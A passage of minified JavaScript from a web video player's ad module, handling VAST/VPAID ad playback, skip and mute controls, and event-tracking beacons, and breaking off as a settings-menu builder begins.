!o.system.mobile)&&onMute()},this.ytError=function(){onError()},this.ytWaiting=function(){onWaiting()},this.ytWaited=function(){StopBuffering()},this.ytEnded=function(){onEnded()};var die_error=!1;function onOver(){over||(uitxt&&show2(uitxt),1!=v.vast_unmutehover||o.system.mobile||(onUnmute(),1==v.vast_unmuteonce&&(v.vast_unmutehover=0))),over=!0}function onMeta(){tag.videoHeight>0&&1==v.changeheight&&1==v.changevastheight&&o.actions.changeAspect(tag.videoWidth/tag.videoHeight,!0)}function onOut(){over&&(uitxt&&hide2(uitxt),1!=v.vast_unmutehover||o.system.mobile||(clearInterval(slow_unmute),onMute())),over=!1}function onTagError(){onError(4==tag.error.code?403:405)}function onError(t){if(!die_error&&!removed){if(die_error=!0,log("VAST video playing error "+t),vpaid)for(var e in vpaidCallbacks)vpaidCallbacks.hasOwnProperty(e)&&vpaid.unsubscribe(vpaidCallbacks[e],e);Event("Error",!1,t>0?t:400),clearInterval(vpaid_int),clearInterval(vpaidframe_int),clearInterval(push_wait_int),RemoveTimeouts(),o.actions.VastError()}}function RemoveAndPlay(){Event("remove"),RemoveTimeouts(),removed||(removed=!0,o.actions.VastRemoveAndPlay())}function RemoveTimeouts(){clearTimeout(vpaid_t),clearTimeout(vpaid_stop_t),clearTimeout(vpaid_complete_t),clearTimeout(video_t)}function onEnded(){vpaidcompleted||Event("complete",!0),RemoveAndPlay()}function onClose(){Event("close",!0);var t=new Date;o.clicktime=t.getTime(),o.vastclick=!0,gaTracker("vast_skip","VAST Skip"),1==v["vast_"+o.vasttype+"skipor"]?o.actions.VastNext():RemoveAndPlay()}function onSkip(){var t=new Date;o.clicktime=t.getTime(),o.vastclick=!0,log("VAST Skip"),gaTracker("vast_skip","VAST Skip"),!vpaidskipped&&vpaid&&vast.isVpaid?(log("VPAID Skip request"),vpaid.skipAd()):(Event("skipAd",!0),Event("skip",!0),1==v["vast_"+o.vasttype+"skipor"]?o.actions.VastNext():RemoveAndPlay())}function onInvite(){Event("addClick"),Event("acceptInvitation",!1),onClick()}function onToggleMute(){_muted?onUnmute():onMute()}function onMute(){var t=!1;log((vast.isVpaid?"VPAID":"VAST")+" Mute"),youtube||vimeo?ytag.Mute():(clearInterval(slow_unmute),vast.isVpaid?vpaid?(vpaidvolume=vpaid.getAdVolume()>0?vpaid.getAdVolume():v.vast_volume,vpaid.setAdVolume(0)):t=!0:(Event("mute"),tag.muted=!0)),t||(Unmutebut(1),MuteIcon(!0))}function MuteIcon(t){_muted=t,exist(uimute)&&(uimute.innerHTML=t?unmuteicon:muteicon)}function onUnmute(){var t=!1;youtube||vimeo?(ytag.Unmute(),Event("unmute")):vast.isVpaid?vpaid?(v.vpaid_mute_impression=0,0==unmute_volume&&(unmute_volume=vpaidvolume)<.3&&(unmute_volume=v.vast_default_volume),vpaid.setAdVolume(0),tag.muted=!1,clearInterval(slow_unmute),slow_unmute=setInterval(SlowUnMute,200)):t=!0:(tag.muted=!1,0==unmute_volume&&(unmute_volume=tag.volume)<.3&&(unmute_volume=v.vast_default_volume),tag.volume=0,clearInterval(slow_unmute),slow_unmute=setInterval(SlowUnMute,200)),t||(Unmutebut(0),MuteIcon(!1))}function Unmutebut(t){var e=uiunmutebut;if(1==v.vast_unmutebut&&e){var o={mc:e,me:"uiunmutebut",type:"left"};1==t?(show(e),o.to=0):(o.to=-200,o.hide=!0);new Motion(o)}}function SlowUnMute(){if(v.vast_volume=unmute_volume,vast.isVpaid){var t=vpaid.getAdVolume();t<unmute_volume&&t<.99?vpaid.setAdVolume(parseFloat(t)+.1):(unmute_volume=0,clearInterval(slow_unmute),Event("unmute"))}else tag.volume<unmute_volume&&tag.volume<.95?tag.volume+=.1:(unmute_volume=0,clearInterval(slow_unmute),Event("unmute"))}function onTouchStart(){_move=!1}function onTouchMove(){_move=!0}function onScreenClick(){var t=!1;o.system.mobile&&_move&&(t=!0),removed&&(t=!0),t||(paused?Resume():onClick()),1==v.vast_unmuteonclick&&onUnmute()}function onClick(t){if(!start_timeout){var e=new Date;o.clicktime=e.getTime(),Event("click"),(1==v.vast_addclick||t)&&Event("addClick"),gaTracker("vast_click","VAST Click");var i=!1;if(exist(vast.click)&&""!=vast.click){for(var s=["ref","referer","host"],n=0;n<s.length;n++)vast.click=vast.click.replace(new RegExp("\\("+s[n]+"\\)","gi"),"host"==s[n]?encodeURIComponent(o.domain):Href());js2("vast_clickurl",vast.click),1==v.vast_openclick&&window.open(vast.click,"_blank"),i=!0}1==v.vast_pauseonclick?Pause(i):1==v.vast_closeonclick&&i&&o.actions.VastRemoveAndPlay(1==v.vast_playonclick?"":"dontplay")}}function onPlay(){onTimeupdate(),Event("start",!0)}function onPause(){Pause(!0)}function Pause(t){vast.isVpaid&&vpaid&&(vpaid.pauseAd(),controls&&show2(uiplay),paused=!0),vast.isImg&&(clearInterval(img_int),controls&&show2(uiplay),paused=!0),vast.isVpaid||vast.isImg||t&&(youtube||vimeo?ytag.Pause():tag.pause(),Event("pause"),show2(uiplay),paused=!0),uitxt&&hide2(uitxt),StopBuffering()}function Resume(){paused&&(vast.isVpaid&&vpaid&&(vpaid.resumeAd(),hide2(uiplay),paused=!1),vast.isImg&&(img_int=setInterval(onTimeupdate,100),onTimeupdate(),hide2(uiplay),paused=!1),vast.isVpaid||vast.isImg||(youtube||vimeo?ytag.Play():tag.play(),Event("resume"),hide2(uiplay),paused=!1),uitxt&&show2(uitxt))}function CurrentTime(){var t=0;return youtube||vimeo?t=ytag.time():vast.isImg?(t=imgtime,imgtime+=.1):t=tag.currentTime,t}function CurrentVolume(){if(vast){if(!vast.isVpaid)return tag.muted?0:tag.volume;if(vpaid){var t=-1;try{t=vpaid.getAdVolume()}catch(t){log(t)}return t}}}function onTimeupdate(t){if(tag&&!removed){var e=CurrentTime();if(impression||(onImpression(),impression=!0),qrts[0]||e>duration/4&&(Event("firstQuartile",!0),qrts[0]=!0),qrts[1]||e>duration/2&&(Event("midpoint",!0),qrts[1]=!0),qrts[2]||e>duration/4*3&&(Event("thirdQuartile",!0),qrts[2]=!0),exist(vast.progresstimes))for(var i=0;i<vast.progresstimes.length;i++)e>=vast.progresstimes[i]&&Event("progress_"+vast.progresstimes[i],!0);onTimeupdateExtensions(e),e>0&&e>last_time&&StopBuffering(),null==o.vasttype&&("intro"==vast.adsystem&&(o.vasttype="preroll"),"outro"==vast.adsystem&&(o.vasttype="postroll")),vast.isImg&&e>duration&&onEnded(),last_time=e}}this.timeUpdate=function(){onTimeupdate()};var tu0=!0;function onTimeupdateExtensions(t){if(js3("vast_time",t),!(vast.isVpaid&&tu0&&(tu0=!1,t<duration-2&&duration>0))){if(exist(vast.extensions)){if(exist(vast.events.sec)&&!vpaidcompleted)for(var e=0;e<vast.events.sec.length;e++)t>=vast.events.sec[e]&&vast.events.sec[e]>-1&&(Event("second"+vast.events.sec[e],!0),vast.events.sec[e]-=1e3);UpdateSkipTimes(t)}if(controls&&duration>0){var o=parseInt(t/duration*100),i=document.getElementById("pljsvastprogressbar_"+v.id);if(i)if(isNaN(o))o=100;else{var s=i.getAttribute("r"),n=Math.PI*(2*s);o<0&&(o=0),o>100&&(o=100),css(i,{opacity:1,strokeDashoffset:(100-o)/100*n})}}}}function UpdateSkipTimes(t){var e;exist(vast.extensions)&&controls&&t>=last_skiptime&&(exist(vast.extensions.skipTime)&&vast.extensions.skipTime>-1&&vast.extensions.skipTime<100&&uiskip&&(e=!0,t>vast.extensions.skipTime?(js3("vast_skipTime",vast.extensions.skipTime),ShowSkip(),vast.extensions.skipTime=null):uiskip.innerHTML=Lang("skip_after_")+Math.round(vast.extensions.skipTime-t)),exist(vast.extensions.skipTime2)&&vast.extensions.skipTime2>-1&&(e&&vast.extensions.skipTime2<vast.extensions.skipTime&&(vast.extensions.skipTime2=vast.extensions.skipTime),t>vast.extensions.skipTime2&&(js3("vast_skipTime2",vast.extensions.skipTime2),Event("skipTime2"),uix&&css(uix,{top:0,opacity:1,display:"block"}),vast.extensions.skipTime2=null)),last_skiptime=t)}function ShowSkip(){uiskip&&!removed&&(uiskip.innerHTML=Lang("skip"),css(uiskip,{cursor:"pointer","font-size":(v.vast_skip_size?v.vast_skip_size:16)*existv(v.globalfs,1),display:"block"}),1==v.vast_skip2right?(uiskip.onclick=onSkip,uiskip.addEventListener("mouseover",(function(){css(uiskip,{"background-color":hex2rgb(v.vast_skipbgcolor,existv(v.vast_skipbga,.5)+.3)})})),uiskip.addEventListener("mouseout",onOutSkip)):uiprogress&&(css(uiprogress,{cursor:"pointer"}),uiprogress.onclick=onSkip,uiprogress.addEventListener("mouseover",(function(){css(uiprogress,{"background-color":hex2rgb(v.vast_skipbgcolor,existv(v.vast_skipbga,.5)+.3)})})),onOutSkip(),uiprogress.addEventListener("mouseout",onOutSkip)))}function onSeeking(){}function onSeeked(){}function onImpression(){die_error||removed||(Event("Impression",!0),Event("Impress",!0),Event("creativeView",!0),gaTracker("vast_impression","VAST Impression"),ImpressionActions())}function ImpressionActions(){var t="intro"==vast.adsystem||"outro"==vast.adsystem?"intro":o.vasttype;o.actions.VastImpression(1==vast.skipimp),v["vast_"+t+"timebreak"]>0&&StoreImpression(t),o.vast_impressions++,o.vast_impressions_all++,o.vast_longtomsg&&o.vast_longtomsg.remove(),_muted&&Unmutebut(1),impression=!0,1==o.vast_stop&&(o.vast_stop=2),o.vast_poster&&hide2(o.vast_poster),StopBuffering()}function onDuration(){Event("AdLoaded",!0),js3("vast_duration",duration=tag.duration)}function onVolume(){js3("vast_volume",VastInfo())}function onProgress(t){}var vpaidCallbacks={AdStarted:vpaidStartAd,AdStopped:vpaidStopAd,AdSkipped:vpaidSkipAd,AdLoaded:vpaidAdLoaded,AdLinearChange:vpaidAdLinearChange,AdSizeChange:vpaidAdSizeChange,AdExpandedChange:vpaidAdExpandedChange,AdSkippableStateChange:vpaidAdSkippableStateChange,AdDurationChange:vpaidAdDurationChange,AdRemainingTimeChange:vpaidAdRemainingTimeChange,AdVolumeChange:vpaidAdVolumeChange,AdImpression:vpaidAdImpression,AdClickThru:vpaidAdClickThru,AdInteraction:vpaidAdInteraction,AdVideoStart:vpaidAdVideoStart,AdVideoFirstQuartile:vpaidAdVideoFirstQuartile,AdVideoMidpoint:vpaidAdVideoMidpoint,AdVideoThirdQuartile:vpaidAdVideoThirdQuartile,AdVideoComplete:vpaidAdVideoComplete,AdUserAcceptInvitation:vpaidAdUserAcceptInvitation,AdUserMinimize:vpaidAdUserMinimize,AdUserClose:vpaidAdUserClose,AdPaused:vpaidAdPaused,AdPlaying:vpaidAdPlaying,AdError:vpaidAdError,AdErrorVpaid:vpaidAdErrorVpaid,AdLog:vpaidAdLog,AdViewable:vpaidAdViewable};function Vpaid(){if("function"==typeof vpaid.handshakeVersion){for(var e in vpaidCallbacks)vpaidCallbacks.hasOwnProperty(e)&&vpaid.subscribe(vpaidCallbacks[e],e,this);if(vast.vpdevnts)for(var i=0;i<vast.vpdevnts.length;i++)""!=vast.vpdevnts[i]&&(eval("function pjsvpd_"+vast.vpdevnts[i]+"(){Event('"+vast.vpdevnts[i]+"');}"),vpaid.subscribe(eval("pjsvpd_"+vast.vpdevnts[i]),vast.vpdevnts[i],this));1==v.vpaid_slotinframe&&vpaidframe&&(vpaidslot2=document.createElement("div"),vpaidframe.contentDocument.body.appendChild(vpaidslot2),css(vpaidslot2,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",cursor:"pointer"})),vpaid.initAd(o.screen_w,o.screen_h,o.fullscreen?"fullscreen":"normal",720,exist(vast.adparameters)?{AdParameters:vast.adparameters}:"",{slot:1==v.vpaid_slotinframe?vpaidslot2:vpaidslot,videoSlot:tag,videoSlotCanAutoPlay:!0}),css(vpaidslot,{cursor:"pointer"}),vpaidslot.style.zIndex=0}else log("VPAID incorrect"),onError(901)}function vpaidAdLog(t){log("VPAID Log: "+t)}function vpaidAdViewable(){Event("viewable",!0)}function vpaidAdError(t){vpaidcompleted?(log("VPAID Error but completed",t),vpaidStopAd()):(log("VPAID Error",t),"object"==typeof t&&1==v.log&&console.log(t),onError(901))}function vpaidAdErrorVpaid(t){vpaidcompleted||(log("VPAID Error",t),Event("Error",!1,t>0?t:400))}function vpaidAdLoaded(){1==v["vast_"+o.vasttype+"normal"]&&o.fullscreen&&o.actions.Normalscreen(),log("VPAID Loaded, ad "+vpaid.getAdLinear()),Event("AdLoaded",!0),"nonlinear"!=vpaid.getAdLinear()?(1!=v.vpaid_waitstart?(StartVpaidVolume(),clearTimeout(vpaid_t),vpaid_t=setTimeout(vpaidVideoTimeout,1e3*v.vpaid_timeout),vpaid.startAd()):js("vast_readystart"),clearInterval(vpaid_int2),vpaid_int2=setInterval(vpaidAdRemainingTimeChange,1e3),vpaidAdRemainingTimeChange()):vpaidAdError("Nonlinear")}function StartVpaidVolume(){vpaid&&(0==v.vast_volume||1==vast.mute||1==v.vast_unmutehover&&!o.system.mobile&&1!=o.mouseHere?vpaid.getAdVolume()>0&&-1!=vast.mute&&onMute():-1!=v.vast_volume?vpaid.setAdVolume(parseFloat(v.vast_volume)):vpaid.setAdVolume(parseFloat(v.volume)))}function StopBuffering(){vast.buffering&&(uibuffer&&hide2(uibuffer),vast.buffering=!1,clearInterval(push_wait_int))}function onWaiting(){uibuffer&&show2(uibuffer),vast.buffering=!0,1==v.vast_push_waiting&&(clearInterval(push_wait_int),push_wait_int=setInterval(PushWaiting,1500))}function PushWaiting(){UpdateSkipTimes(last_skiptime+=1)}function vpaidStartAd(){vpaidstarted=!0,1!=v.vpaidvideotimeout&&(vpaidvideostarted=!0),duration=vpaid.getAdDuration();var t,e=vpaid.getAdRemainingTime();duration>0||exist(vast.duration)&&vast.duration>=e&&(duration=vast.duration),duration>=5e3&&(duration/=1e3),js3("vast_duration",duration),o.vast_poster&&hide2(o.vast_poster),js_events=[],imps=[],qrts=[],log("VPAID Started"),indOf([vast.wrapper,vast.vasturl],"pjsvvs=1")&&(t=!0),1==v.vast_visibleonstart&&!vast.skipimp&&!t&&o.actions.VpaidStarted(),Event("creativeView",!0),StopBuffering()}function vpaidVideoTimeout(){vpaidvideostarted||die_error||(log("VPAID timeout"),js3("vpaid_video_timeout",VastInfo()),onError(901))}function vpaidQuartileTimeout(){vpaidquartile||die_error||0==v.vpaid_mute_impression&&paused||(log("VPAID quartile timeout"),js3("vpaid_quartile_timeout",VastInfo()),onError(901))}function vpaidStoppedTimeout(){vpaidstopped||die_error||0==v.vpaid_mute_impression&&paused||(log("VPAID stopped timeout"),js3("vpaid_stopped_timeout",VastInfo()),removed||(impression?vpaidStopAd():onError(901)))}function tagTimeout(){tag&&(die_error||0!=tag.currentTime||0!=duration||(log("VAST video loading timeout"),js3("vast_video_timeout",VastInfo()),onError(402)))}function vpaidLoadTimeout(){vpaidvideostarted||die_error||1==v.vpaid_waitstart||(log("VPAID loading timeout"),js3("vpaid_loading_timeout",VastInfo()),onError(901))}function vpaidStopAd(){removed||vpaidstopped||(log("VPAID Stopped"),vpaidstopped=!0,removed||impression?vpaidcompleted||vpaidskipped?RemoveAndPlay():remove_t=setTimeout(RemoveAndPlay,200):(vpaidstarted&&duration>0&&remainigs>75&&exist(vast.prt)&&vpaidImpression(),log("VPAID No impression --\x3e Error ("+remainigs+")"),onError(901)))}function vpaidSkipAd(){log("VPAID Skipped"),vpaidskipped=!0,onSkip()}function vpaidAdSizeChange(){log("VPAID SizeChanged: "+vpaid.getAdWidth()+" x "+vpaid.getAdHeight()),vpaid.getAdHeight()>0&&vpaid.getAdWidth()>0&&1==v.changeheight&&1==v.changevastheight&&o.actions.changeAspect(vpaid.getAdWidth()/vpaid.getAdHeight(),!0)}function vpaidAdExpandedChange(){log("VPAID ExpandedChange: "+vpaid.getAdExpanded())}function vpaidAdSkippableStateChange(){controls&&(log("VPAID AdSkippableStateChange: "+vpaid.getAdSkippableState()),vpaid.getAdSkippableState()?ShowSkip():hide2(uiskip))}function vpaidAdDurationChange(){log("VPAID DurationChanged: "+vpaid.getAdDuration()),vpaid.getAdDuration()>0&&js3("vast_duration",duration=vpaid.getAdDuration())}function vpaidAdRemainingTimeChange(t){var e=vpaid.getAdDuration();t&&clearInterval(vpaid_int2);var o=vpaid.getAdRemainingTime();e>0&&e!=duration&&vpaidAdDurationChange(),remainigs++,(0==duration||o>duration)&&o>0&&js3("vast_duration",duration=o),o>0?duration>0&&onTimeupdateExtensions(duration-o):1==v.vpaid_noremainingtime&&(log("VPAID time",remainigs-1,o,duration),onTimeupdateExtensions(remainigs-1))}function vpaidAdVolumeChange(){null!=vpaid.getAdVolume()&&(0==vpaid.getAdVolume()?(Event("mute"),vpaidvolume2=0,MuteIcon(!0)):(0==vpaidvolume2&&(Event("unmute"),MuteIcon(!1)),vpaidvolume2=vpaid.getAdVolume())),log("VPAID VolumeChanged: "+vpaid.getAdVolume()),vpaidvolume2>0&&1==v.vpaid_mute_impression&&!impression&&onMute()}function vpaidAdImpression(){1!=vast.vpaidImOnVdSrt&&vpaidImpression()}function vpaidImpression(){vpaidcompleted=!1,log("VPAID Impression",duration),Event("Impression"),Event("Impress"),ImpressionActions(),gaTracker("vast_impression","VAST Impression"),v.vpaid_timeout2>-1&&(clearTimeout(vpaid_t),vpaid_t=setTimeout(vpaidVideoTimeout,1e3*v.vpaid_timeout2)),1==v.vpaid_mute_impression&&onMute()}function vpaidAdClickThru(t,e,o){log("VPAID ClickThru"),exist(t)&&"string"==typeof t&&t.indexOf("//")>-1&&1==o&&(vast.click=t),exist(vast.extensions.isClickable)?1==vast.extensions.isClickable?onClick(!0):(Event("click"),Event("addClick")):onClick(!0)}function vpaidAdInteraction(){}function vpaidAdVideoStart(){1==vast.vpaidImOnVdSrt&&vpaidImpression(),log("VPAID AdVideoStart"),o.actions.VpaidStarted(),vpaidvideostarted=!0,clearTimeout(vpaid_t),v.vpaid_timeout3>-1&&(vpaid_t=setTimeout(vpaidQuartileTimeout,1e3*v.vpaid_timeout3)),clearTimeout(vpaid_stop_t),v.vpaid_timeout4>-1&&(vpaid_stop_t=setTimeout(vpaidStoppedTimeout,1e3*v.vpaid_timeout4)),1==v.vpaid_mute_impression&&onMute(),Event("start",!1),o.vpaid_starts++,v.vpaid_startlimit>0&&o.vpaid_starts>v.vpaid_startlimit&&(log("VPAID start limit"),onError())}function vpaidAdVideoFirstQuartile(){vpaidquartile=!0,log("VPAID firstQuartile"),Event("firstQuartile",!1)}function vpaidAdVideoMidpoint(){log("VPAID midpoint"),Event("midpoint",!1)}function vpaidAdVideoThirdQuartile(){log("VPAID thirdQuartile"),Event("thirdQuartile",!1)}function vpaidAdVideoComplete(){if(!vpaidcompleted){for(var t in Event("complete",!1),vpaidcompleted=!0,vast.events)vast.events.hasOwnProperty(t)&&0==t.indexOf("old_")&&(vast.events[t.substr(4)]=vast.events[t]);if(exist(vast.events.sec))for(var e=0;e<vast.events.sec.length;e++)vast.events.sec[e]+=1e3;v.vpaid_timeout5>-1&&(clearTimeout(vpaid_complete_t),vpaid_complete_t=setTimeout(vpaidStoppedTimeout,1e3*v.vpaid_timeout5))}log("VPAID complete")}function vpaidAdLinearChange(){log("VPAID linear has changed: "+vpaid.getAdLinear())}function vpaidAdUserAcceptInvitation(){Event("acceptInvitation",!1)}function vpaidAdUserMinimize(){}function vpaidAdUserClose(){var t=new Date;o.clicktime=t.getTime(),Event("close",!0),o.vastclick=!0,gaTracker("vast_skip","VAST Skip")}function vpaidAdPaused(){vast.isVpaid&&vpaidcompleted||(Event("pause"),1==v.vpaid_nopause?vpaid.resumeAd():(controls&&1==v.vast_pauseonclick&&show2(uiplay),paused=!0))}function vpaidAdPlaying(){Event("resume"),controls&&exist(uiplay)&&hide2(uiplay),paused=!1}function StoreImpression(t){if(v["vast_"+t+"timebreak"]>0&&o.storage){var e=1*localStorage.getItem("pljs"+t+"i_"+o.d),i=!1;if(e?e+1>=v["vast_"+t+"tbimp"]&&(i=!0):e=0,i||o.vast_impressions_all+1>=v["vast_"+t+"tbimp"]){var s=new Date;localStorage.setItem("pljs"+t+"_"+o.d,s.getTime()),localStorage.setItem("pljs"+t+"i_"+o.d,0),o.actions.EmptyVastUrl()}else localStorage.setItem("pljs"+t+"i_"+o.d,e+1)}}function Event(t,e,i,s){if("start"==t&&(o.vast_started=!0,1==v.miniwithvast&&o.minify&&o.minify.Check()),exist(vast.prt)&&0==v.eventstrackervast&&1!=v.vpaid||(e?(exist(js_events[t])||js3("vast_"+t,VastInfo()),js_events[t]=!0):js3("vast_"+t,i>0?i:VastInfo())),exist(vast.events)&&exist(vast.events[t])){log("VAST Event "+t);for(var n=0;n<vast.events[t].length;n++){var a=vast.events[t][n],r=!1;if(exist(a)){if(imps.indexOf(a)>-1&&(r=!0),"Impression"==t&&imps.push(a),i>0&&(a.indexOf("[ERRORCODE]")>0?a=a.replace("[ERRORCODE]",i):1==s&&(r=!0)),a.indexOf("(visibility)")>0&&exist(o.visibility)&&(a=a.replace("(visibility)",o.visibility)),a.indexOf("(volume)")>0&&(a=a.replace("(volume)",CurrentVolume())),(a=(a=a.replace("(adblock)",o.ab?1:0)).replace(/\(random\)/g,Math.random())).indexOf(".pjstat")>0){a=a+"&m="+(o.system.tv?2:o.system.mobile?1:0)+"&h="+(exist(v.parent_domain)?v.parent_domain:o.domain)+("overlay"==o.vasttype||vast.isFrm?"&r=1":"")+"&s="+o.sessid}if("object"==typeof v.vast_replace)for(var l in v.vast_replace)if(v.vast_replace.hasOwnProperty(l))for(var d=0;d<5;d++)a=a.replace(l,v.vast_replace[l])}else r=!0;r||gif(a)}e&&(vast.events["old_"+t]=vast.events[t],vast.events[t]=void 0)}"click"==t&&1==v.vast_addclick&&Event("addClick")}function js2(t){"intro"!=vast.adsystem&&"outro"!=vast.adsystem&&js(t)}function js3(t,e){exist(vast.prt)&&0==v.eventstrackervast&&1!=v.vpaid||"intro"==vast.adsystem||"outro"==vast.adsystem||js(t,e)}function RemoveInterface(){if(RemoveControl("uiplay"),tag&&tag.played.length>0&&tag.pause(),controls&&o.vastcontainer.contains(uix)){1==v.vast_title&&RemoveControl("uit");for(var t=["uiprogress","uiskip","uix","uitxt","uitxt","uimute","uiposter","uiunmutebut"],e=0;e<t.length;e++)RemoveControl(t[e])}}function RemoveControl(x){exist(eval(x))&&o.vastcontainer.contains(eval(x))&&("uitxt"==x&&uitxt.removeEventListener("click",onInvite),o.vastcontainer.removeChild(eval(x)),eval(x+" = null;"))}function VpaidSetStartAd(){vast.isVpaid?!vpaidstarted&&vpaid&&vpaid.startAd():!vaststarted&&PlayStart()}this.config=function(t){return!!vast&&vast[t]},this.tagLive=function(){var t=!1;if(tag&&tag.parentElement)try{"hdvbplayer"==tag.parentElement.nodeName&&(t=!0)}catch(e){t=!1}return(!vast||!vast.isVpaid)&&t},this.info=function(t){return!!vast&&vast[t]},this.active=function(){return!removed},this.Resize=function(){vast&&vast.isVpaid&&vpaid&&vpaid.resizeAd(o.screen_w,o.screen_h,o.fullscreen?"fullscreen":"normal")},this.getVolume=function(){return CurrentVolume()},this.pause=function(){return!(removed||paused||!vast)&&(Pause(!0),!0)},this.resume=function(){return!(removed||!paused||!vast)&&(Resume(),!0)},this.VpaidSet=function(t,e){vast&&("setAdVolume"==t&&(0==e?onMute():onUnmute()),"stopAd"==t&&RemoveAndPlay(),"startAd"==t&&VpaidSetStartAd(),"skipAd"==t&&onSkip(),"pauseAd"==t&&onPause(),"resumeAd"==t&&onPlay())},this.startAd=function(){1!=v.vpaid_waitstart||vpaidstarted||(vast.isVpaid&&vpaid&&StartVpaidVolume(),VpaidSetStartAd())},this.mute=function(){onMute()},this.imp=function(t){if(impression&&!removed)for(var e=t.split(","),o=0;o<e.length;o++)gif(e[o])},this.RemoveForNextAd=function(){if((youtube||vimeo)&&(clearInterval(ytinterval),ytag.Remove()),vast){if(RemoveInterface(),vast.isVpaid){if(exist(vpaidslot)){if(!vpaidstopped&&vpaid&&vpaidstarted)try{vpaid.stopAd()}catch(t){log(t)}if(vpaid)for(var t in vpaidCallbacks)vpaidCallbacks.hasOwnProperty(t)&&vpaid.unsubscribe(vpaidCallbacks[t],t);o.vastcontainer.contains(vpaidslot)&&1!=vast.hidevpaid&&o.vastcontainer.removeChild(vpaidslot)}if(clearInterval(vpaid_int),clearInterval(vpaid_int2),clearInterval(vpaidframe_int),clearInterval(push_wait_int),RemoveTimeouts(),1!=vast.hidevpaid&&vpaidframe)try{o.vastcontainer.removeChild(vpaidframe)}catch(t){}}else hide(tag);onWaiting()}exist(vpaidslot)&&(clearInterval(img_int),o.vastcontainer.contains(vpaidslot)&&1!=vast.hidevpaid&&o.vastcontainer.removeChild(vpaidslot)),vast&&(vast.events=[]),removed=!0,impression=!1,remainigs=0,mp3=!1,imps=[],qrts=[]},this.waitGo=function(t){vast=t},this.Remove=function(){try{o.vastcontainer.contains(tag)&&o.vastcontainer.removeChild(tag)}catch(t){}this.RemoveForNextAd(),removed=!0;try{o.frame.contains(o.vastcontainer)&&1!=vast.hidevpaid&&o.frame.removeChild(o.vastcontainer),1==vast.hidevpaid&&hide2(o.vastcontainer)}catch(t){}}},Settings=function(is){var i,style=[],f=[],fbg=[],fimg=[],ftitle=[],fvalue=[],faction=[],f2=[],f2bg=[],f2img=[],f2title=[],f2value=[],f2action=[],stout=[],is_visible=!1,open_action,open_settings=-1,empty=!0,key=is,playlist,shuffle=[],shuffle_=[],plid="",plfolder="",plx=-1,sub_settings_on=!1,sub_settings=!1,autonextopenfolder=!1,autoprevopenfolder=!1,justshow=!1,removed=!1,showinterval,arrinterval,wheelinterval,hidetimeout,settimer,shr=[],clr=[],iclr=0,_cstm=0,evntclk="click",evntovr=o.system.mobile?"touchstart":"mouseover",evntout=o.system.mobile?"touchend":"mouseout";style=UpdateObject(style,v[is]),style=MarginPadding(v[is],"margin","margin"),0==style.marginbg&&(style.marginbgpadding="0 0 0 0"),style=MarginPadding(v[is],"bgpadding","marginbgpadding"),style=MarginPadding(v[is],"padding","padding"),style.scrollwidth=0;var _activeIcon="<svg style='margin-top:3px' width='"+2*style.activeiconsize+"' height='"+(2*style.activeiconsize>style.valuefontsize?2*style.activeiconsize:style.valuefontsize)+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><ellipse ry='"+style.activeiconsize+"' rx='"+style.activeiconsize+"' cy='"+(2*style.activeiconsize>style.valuefontsize?style.activeiconsize:style.valuefontsize/2)+"' cx='"+style.activeiconsize+"' fill='#"+style.valuecolor+"'/></g></svg>",_xIcon="<svg width='"+2*style.activeiconsize+"' height='"+style.valuefontsize+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg' ><g><ellipse ry='"+(style.activeiconsize-1)+"' rx='"+(style.activeiconsize-1)+"' cy='"+(style.valuefontsize/2+2)+"' cx='"+style.activeiconsize+"' stroke='#"+style.valuecolor+"' stroke='1' fill-opacity='0'/></g></svg>",xx=4,_nextIcon="<hdvbplayer style='display:inline-block;'><svg width='"+(xx+2)+"' height='"+style.valuefontsize+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><line x1='1' y1='"+(style.valuefontsize/2-xx)+"' x2='"+xx+"' y2='"+style.valuefontsize/2+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round'/><line x1='"+xx+"' y1='"+style.valuefontsize/2+"' x2='1' y2='"+(style.valuefontsize/2+xx)+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round'/></g></svg></hdvbplayer>",_prevIcon="<hdvbplayer style='display:inline-block;'><svg width='"+(xx+10)+"' height='"+(style.valuefontsize+1)+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg' style='float:left'><g><line x1='1' y1='"+(style.valuefontsize/2+2)+"' x2='"+xx+"' y2='"+(style.valuefontsize/2-xx+2)+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round' /><line x1='1' y1='"+(style.valuefontsize/2+2)+"' x2='"+xx+"' y2='"+(style.valuefontsize/2+xx+2)+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round'/></g></svg></hdvbplayer>",bordercolor="rgba("+(style.bordercolor?hexToRgb(style.bordercolor.replace("#","")):"")+","+existv(style.brda,1)+")",container=createElement("div");o.frame.appendChild(container),css(container,{overflow:"hidden",display:"block",opacity:0,"border-radius":style.rounding});var mpi={};for(var i in o.menuproc)o.menuproc.hasOwnProperty(i)&&(mpi[o.menuproc[i]]=-1);container.style.zIndex="settings"==is?100:99;var control=createElement("div"),downi,downin;if(o.small&&(style.smallfontsize>0&&(style.fontsize=style.smallfontsize),style.floatwidthsmall>0&&(style.floatwidth=style.floatwidthsmall),style.floatheightsmall>0&&(style.floatheight=style.floatheightsmall)),css(control,{position:"relative",top:0,left:0,display:"block",width:"100%","padding-top":style.bgpaddingtop,"padding-right":style.bgpaddingright+20,"padding-bottom":style.bgpaddingbottom,"padding-left":style.bgpaddingleft,color:style.color,"font-size":style.fontsize*existv(v.globalfs,1),"font-family":checkFont(style.font),"letter-spacing":style.letterspacing+"px"}),o.system.safari&&css(control,{"min-width":220}),"playlist"!==is&&css(control,{"overflow-y":"scroll"}),container.appendChild(control),1!=style.floatleft){var 